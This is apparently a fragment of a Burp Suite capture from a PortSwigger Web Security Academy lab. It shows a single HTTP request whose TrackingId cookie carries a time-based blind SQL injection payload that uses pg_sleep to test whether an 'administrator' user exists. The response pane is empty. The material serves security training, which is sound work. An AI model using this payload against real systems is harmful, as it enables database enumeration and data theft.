 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aa100ed04832e02817c438800da0056.web-security-academy.net
3 Cookie: TrackingId=test'%3b select case when(username='administrator') then pg_sleep(5) else pg_sleep(0) end from users-- -;
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
Response